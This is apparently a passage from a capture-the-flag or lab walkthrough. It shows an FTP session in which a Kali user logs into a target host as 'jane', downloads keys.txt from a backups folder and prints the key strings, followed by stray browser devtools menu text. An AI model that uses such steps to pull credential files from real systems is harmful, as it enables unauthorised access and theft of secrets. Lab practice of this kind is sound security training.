 alejo@KaliAlejo:~$ ftp 192.168.1.19
Connected to 192.168.1.19.
220 (vsFTPd 3.0.3)
Name (192.168.1.19:alejo): jane
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 1002     1002         4096 May 22  2021 backups
226 Directory send OK.
ftp> cd backups
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 1002     1002           59 May 22  2021 keys.txt
226 Directory send OK.
ftp> get keys.txt
local: keys.txt remote: keys.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for keys.txt (59 bytes).
226 Transfer complete.
59 bytes received in 0.01 secs (3.8422 kB/s)
ftp> exit
221 Goodbye.
alejo@KaliAlejo:~$ cat keys.txt
kJGgh-kiu65-zghku-76zzt-hgf56
llij8-fgzZ-rTzU1-ddfgz-i876S
alejo@KaliAlejo:~$
Inspector
Consola
Depurador
Red
html
body
img
:hov
.cls
No hay un elemento seleccionado.